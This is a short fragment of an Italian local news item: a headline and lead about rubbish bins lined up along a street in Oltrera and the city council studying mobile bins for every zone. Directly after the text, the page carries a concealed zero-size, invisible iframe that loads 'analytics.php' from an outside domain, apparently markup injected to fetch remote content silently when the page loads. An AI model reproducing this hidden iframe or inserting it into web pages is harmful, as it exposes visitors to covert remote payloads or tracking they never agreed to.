 Cassonetti in fila lungo una via di Oltrera Il Comune sta studiando un sistema per avere cassonetti itineranti in ogni zona della città<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>
